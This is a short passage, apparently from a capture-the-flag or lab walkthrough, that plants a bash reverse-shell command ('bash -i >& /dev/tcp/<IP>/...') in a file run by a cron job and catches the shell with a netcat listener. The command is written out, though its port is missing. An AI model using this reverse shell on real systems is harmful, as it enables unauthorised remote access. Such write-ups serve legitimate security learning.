bash -i >& /dev/tcp/<IP>/ 0>&1Save the file, make sure it has all permissions, and start a netcat listener. Wait for a minute or so for the cron job to run, then run the following command to get a reverse shell.